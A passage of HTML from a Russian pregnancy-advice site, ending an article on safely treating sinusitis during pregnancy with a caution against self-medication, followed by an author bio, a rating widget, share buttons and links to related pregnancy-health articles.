&#1074;&#1099;&#1073;&#1088;&#1072;&#1085;&#1085;&#1086;&#1081; &#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1077; &#1091;&#1075;&#1088;&#1086;&#1078;&#1072;&#1102;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1102; &#1087;&#1083;&#1086;&#1076;&#1072;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089;&#1072;&#1084;&#1086;&#1089;&#1090;&#1086;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &mdash; &#1096;&#1072;&#1075; &#1086;&#1087;&#1088;&#1086;&#1084;&#1077;&#1090;&#1095;&#1080;&#1074;&#1099;&#1081;. &#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1084;&#1077;&#1090;&#1086;&#1076;&#1086;&#1074; &#1080;&#1079;&#1073;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103; &#1086;&#1090; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080; &#1093;&#1074;&#1072;&#1090;&#1072;&#1077;&#1090;, &#1075;&#1083;&#1072;&#1074;&#1085;&#1086;&#1077; &mdash; &#1074;&#1099;&#1073;&#1088;&#1072;&#1090;&#1100; &#1089;&#1072;&#1084;&#1099;&#1081; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1081; &#1080;&#1079; &#1090;&#1077;&#1093;, &#1095;&#1090;&#1086; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1077;&#1085;&#1099; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1040; &#1087;&#1086;&#1089;&#1083;&#1077; &#1091;&#1089;&#1087;&#1077;&#1096;&#1085;&#1086;&#1081; &#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1080; &#1085;&#1080; &#1074; &#1082;&#1086;&#1077;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1085;&#1077; &#1076;&#1086;&#1087;&#1091;&#1089;&#1082;&#1072;&#1090;&#1100; &#1074;&#1086;&#1079;&#1074;&#1088;&#1072;&#1097;&#1077;&#1085;&#1080;&#1103; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;, &#1080;&#1085;&#1072;&#1095;&#1077; &#1090;&#1103;&#1078;&#1105;&#1083;&#1099;&#1081; &#1086;&#1087;&#1099;&#1090; &#1087;&#1088;&#1077;&#1086;&#1076;&#1086;&#1083;&#1077;&#1085;&#1080;&#1103; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080; &#1086;&#1082;&#1072;&#1078;&#1077;&#1090;&#1089;&#1103; &#1073;&#1077;&#1089;&#1087;&#1086;&#1083;&#1077;&#1079;&#1085;&#1099;&#1084;.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">&#1040;&#1074;&#1090;&#1086;&#1088;: <a href="https://budumamoi.com/author/marintumanov" rel="nofollow">&#1052;&#1072;&#1088;&#1080;&#1085;&#1072; &#1058;&#1091;&#1084;&#1072;&#1085;&#1086;&#1074;&#1072;</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow"><i class="fa fa-print" aria-hidden="true"></i> &#1056;&#1072;&#1089;&#1087;&#1077;&#1095;&#1072;&#1090;&#1072;&#1090;&#1100;</a></li></ul><div class="box_author"><div class="box-avatar"><img alt="&#1050;&#1072;&#1082; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/e2519b838a24cc03070ff53b3b78faed?s=192&amp;d=retro&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" title="&#1050;&#1072;&#1082; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;" data-lazy-src="https://secure.gravatar.com/avatar/e2519b838a24cc03070ff53b3b78faed?s=96&amp;d=retro&amp;r=g"><noscript><img alt="&#1050;&#1072;&#1082; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;" src="https://secure.gravatar.com/avatar/e2519b838a24cc03070ff53b3b78faed?s=96&amp;d=retro&amp;r=g" srcset="https://secure.gravatar.com/avatar/e2519b838a24cc03070ff53b3b78faed?s=192&amp;d=retro&amp;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" title="&#1050;&#1072;&#1082; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072;"></noscript></div><div class="box-option"><span class="description">&#1055;&#1088;&#1086;&#1092;&#1077;&#1089;&#1089;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1090;&#1077;&#1083;&#1077;&#1078;&#1091;&#1088;&#1085;&#1072;&#1083;&#1080;&#1089;&#1090;, &#1084;&#1085;&#1086;&#1075;&#1086; &#1083;&#1077;&#1090; &#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1083;&#1072; &#1089;&#1087;&#1077;&#1094;&#1082;&#1086;&#1088;&#1086;&#1084; &#1080; &#1082;&#1086;&#1084;&#1084;&#1077;&#1085;&#1090;&#1072;&#1090;&#1086;&#1088;&#1086;&#1084; &#1085;&#1072; &#1092;&#1077;&#1076;&#1077;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1090;&#1077;&#1083;&#1077;&#1082;&#1072;&#1085;&#1072;&#1083;&#1072;&#1093; (&#1042;&#1043;&#1058;&#1056;&#1050;, &#1058;&#1042;&#1062;). &#1040;&#1074;&#1090;&#1086;&#1088; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1092;&#1080;&#1083;&#1100;&#1084;&#1086;&#1074;. &#1048;&#1084;&#1077;&#1102; &#1085;&#1072;&#1075;&#1088;&#1072;&#1076;&#1099;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1075;&#1086;&#1089;&#1091;&#1076;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1077;. &#1042; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1085;&#1080;&#1077; &#1075;&#1086;&#1076;&#1099; - &#1075;&#1083;&#1072;&#1074;&#1085;&#1099;&#1081; &#1088;&#1077;&#1076;&#1072;&#1082;&#1090;&#1086;&#1088; &#1095;&#1072;&#1089;&#1090;&#1085;&#1086;&#1081; &#1090;&#1077;&#1083;&#1077;&#1082;&#1086;&#1084;&#1087;&#1072;&#1085;&#1080;&#1080; &#1055;&#1059;&#1051;.</span><div class="p_bold"> <span class="rating">&#1054;&#1094;&#1077;&#1085;&#1080;&#1090;&#1077; &#1089;&#1090;&#1072;&#1090;&#1100;&#1102;:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="367" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 &#1075;&#1086;&#1083;&#1086;&#1089;&#1086;&#1074;, &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1077;: 0 &#1080;&#1079; 5)</div></div> <span id="md_author__labelshared" class="rating">&#1055;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1077;&#1089;&#1100; &#1089; &#1076;&#1088;&#1091;&#1079;&#1100;&#1103;&#1084;&#1080;!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><div class="yarpp-related"><div class="yarpp-heading">&#1055;&#1086;&#1093;&#1086;&#1078;&#1080;&#1077; &#1079;&#1072;&#1087;&#1080;&#1089;&#1080;:</div><div class="yarpp-thumbnails-horizontal"><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/bessonnitsa-pri-beremennosti-v-tretem-trimestre.html" title="&#1050;&#1072;&#1082; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1073;&#1077;&#1089;&#1089;&#1086;&#1085;&#1085;&#1080;&#1094;&#1099;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1050;&#1072;&#1082; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1073;&#1077;&#1089;&#1089;&#1086;&#1085;&#1085;&#1080;&#1094;&#1099;" title="&#1050;&#1072;&#1082; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1073;&#1077;&#1089;&#1089;&#1086;&#1085;&#1085;&#1080;&#1094;&#1099;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/bessonnica-u-beremennoy.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/02/bessonnica-u-beremennoy.jpg" class="wp-post-image" alt="&#1050;&#1072;&#1082; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1073;&#1077;&#1089;&#1089;&#1086;&#1085;&#1085;&#1080;&#1094;&#1099;" title="&#1050;&#1072;&#1082; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1073;&#1077;&#1089;&#1089;&#1086;&#1085;&#1085;&#1080;&#1094;&#1099;"></noscript></span><span class="yarpp-thumbnail-title">&#1050;&#1072;&#1082; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1073;&#1077;&#1089;&#1089;&#1086;&#1085;&#1085;&#1080;&#1094;&#1099;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/allergiya-pri-beremennosti-chem-lechit.html" title="&#1055;&#1086;&#1084;&#1086;&#1075;&#1072;&#1077;&#1084; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1080;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1055;&#1086;&#1084;&#1086;&#1075;&#1072;&#1077;&#1084; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1080;" title="&#1055;&#1086;&#1084;&#1086;&#1075;&#1072;&#1077;&#1084; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1080;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/03/beremennaya-nasmork.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/03/beremennaya-nasmork.jpg" class="wp-post-image" alt="&#1055;&#1086;&#1084;&#1086;&#1075;&#1072;&#1077;&#1084; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1080;" title="&#1055;&#1086;&#1084;&#1086;&#1075;&#1072;&#1077;&#1084; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1080;"></noscript></span><span class="yarpp-thumbnail-title">&#1055;&#1086;&#1084;&#1086;&#1075;&#1072;&#1077;&#1084; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1080;</span></a></div><div class="yarpp-thumbnail-block"><a class="yarpp-thumbnail" href="https://budumamoi.com/lekarstva-i-vitaminy/izofra-pri-beremennosti.html" title="&#1053;&#1091;&#1078;&#1077;&#1085; &#1083;&#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1089;&#1087;&#1088;&#1077;&#1081;-&#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082; &#1048;&#1079;&#1086;&#1092;&#1088;&#1072;"> <span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="&#1053;&#1091;&#1078;&#1077;&#1085; &#1083;&#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1089;&#1087;&#1088;&#1077;&#1081;-&#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082; &#1048;&#1079;&#1086;&#1092;&#1088;&#1072;" title="&#1053;&#1091;&#1078;&#1077;&#1085; &#1083;&#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1089;&#1087;&#1088;&#1077;&#1081;-&#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082; &#1048;&#1079;&#1086;&#1092;&#1088;&#1072;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/09/post_5b9a7ac7a45f0.jpg"><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/09/post_5b9a7ac7a45f0.jpg" class="wp-post-image" alt="&#1053;&#1091;&#1078;&#1077;&#1085; &#1083;&#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1089;&#1087;&#1088;&#1077;&#1081;-&#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082; &#1048;&#1079;&#1086;&#1092;&#1088;&#1072;" title="&#1053;&#1091;&#1078;&#1077;&#1085; &#1083;&#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1089;&#1087;&#1088;&#1077;&#1081;-&#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082; &#1048;&#1079;&#1086;&#1092;&#1088;&#1072;"></noscript></span><span class="yarpp-thumbnail-title">&#1053;&#1091;&#1078;&#1077;&#1085; &#1083;&#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1077; &#1089;&#1087;&#1088;&#1077;&#1081;-&#1072;&#1085;&#1090;&#1080;&#1073;&#1080;&#1086;&#1090;&#1080;&#1082; &#1048;&#1079;&#1086;&#1092;&#1088;&#1072;</span></a></div></div></div></div></article><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><article id="post-13561" class="post-card post-13561 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><div class="post-card__image"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Беременная и эндокринолог" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Беременная и эндокринолог" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Заболевания и осложнения</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html" rel="bookmark" >Гипотиреоз при беременности: причины заболевания и лечение</a></div></header><div class="post-card__content"><p>&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1080;&#1079;&#1084;&#1077;&#1085;&#1103;&#1077;&#1090; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1090;&#1077;&#1083;&#1086; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;, &#1085;&#1086; &#1080; &#1077;&#1105; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1092;&#1086;&#1085;. &#1042; &#1083;&#1102;&#1073;&#1086;&#1081; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1077;&#1085; &#1089;&#1073;&#1086;&#1081; &#1074; &#1088;&#1072;&#1073;&#1086;&#1090;&#1077; &#1074;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1074;&#1072;&#1078;&#1085;&#1086; &#1074;&#1086;&#1074;&#1088;&#1077;&#1084;&#1103; &#1086;&#1073;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100;&#1089;&#1103; &#1082; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1080;&#1089;&#1090;&#1091;, &#1074;&#1077;&#1076;&#1100; &#1074;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-13345" class="post-card post-13345 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><div class="post-card__image"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/bolit-pravyy-bok-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Боль в правой части живота у беременных" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5aabc3107a141-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5aabc3107a141-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5aabc3107a141-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/12/post_5aabc3107a141-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Боль в правой части живота у беременных" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/12/post_5aabc3107a141-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/12/post_5aabc3107a141-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Заболевания и осложнения</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/bolit-pravyy-bok-pri-beremennosti.html" rel="bookmark" >Причины болей в правом боку при беременности</a></div></header><div class="post-card__content"><p>&#1058;&#1103;&#1085;&#1091;&#1097;&#1080;&#1077;, &#1082;&#1086;&#1083;&#1102;&#1097;&#1080;&#1077; &#1080;&#1083;&#1080; &#1086;&#1089;&#1090;&#1088;&#1099;&#1077; &#1073;&#1086;&#1083;&#1080; &#1074; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1076;&#1086;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1102;&#1090; &#1076;&#1080;&#1089;&#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090; &#1080; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1073;&#1077;&#1089;&#1087;&#1086;&#1082;&#1086;&#1081;&#1089;&#1090;&#1074;&#1086; &#1091; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084;. &#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1087;&#1077;&#1088;&#1077;&#1078;&#1080;&#1074;&#1072;&#1102;&#1090; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1079;&#1072; &#1089;&#1074;&#1086;&#1105; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1077;, &#1085;&#1086; &#1080; &#1079;&#1072;&#8230;</p></div><footer class="post-box__footer"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/bolit-pravyy-bok-pri-beremennosti.html" class="entry-footer__more">Читать полностью</a></footer></article><article id="post-12469" class="post-card post-12469 post type-post status-publish format-standard has-post-thumbnail category-zabolevaniya-i-oslozhneniya"><div class="post-card__image"> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/svechi-ot-molochnicy-pri-beremennosti.html"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Молочница у беременных" decoding="async" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bcee0b637449-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bcee0b637449-770x330.jpg 770w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bcee0b637449-330x140.jpg" /><noscript><img width="330" height="140" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bcee0b637449-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Молочница у беременных" decoding="async" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bcee0b637449-330x140.jpg 330w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bcee0b637449-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="" /></noscript><div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Заболевания и осложнения</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span> </span></div> </a></div><header class="entry-header"><div class="entry-title"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/svechi-ot-molochnicy-pri-beremennosti.html" rel="bookmark" >Свечи для лечения молочницы во время беременности</a></div></header><div class="post-card__content"><p>&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1086;&#1087;&#1088;&#1086;&#1089; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1084;&#1086;&#1083;&#1086;&#1095;&#1085;&#1080;&#1094;&#1099; &#1074;&#1089;&#1090;&#1072;&#1105;&#1090; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1089;&#1077;&#1088;&#1100;&#1105;&#1079;&#1085;&#1086;. &#1042;&#1077;&#1076;&#1100; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1085;&#1089;&#1090;&#1074;&#1086; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1093; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1074; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1087;&#1086;&#1076; &#1079;&#1072;&#1087;&#1088;&#1077;&#1090;&#1086;&#1084; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;, &#1072; &#1073;&#1086;&#1088;&#1086;&#1090;&#1100;&#1089;&#1103; &#1089; &#1082;&#1072;&#1085;&#1076;&#1080;&#1076;&#1086;&#1079;&#1086;&#1084; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;. &#1042; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;&#8230;</p></div><footer class="post-box__footer"> <a 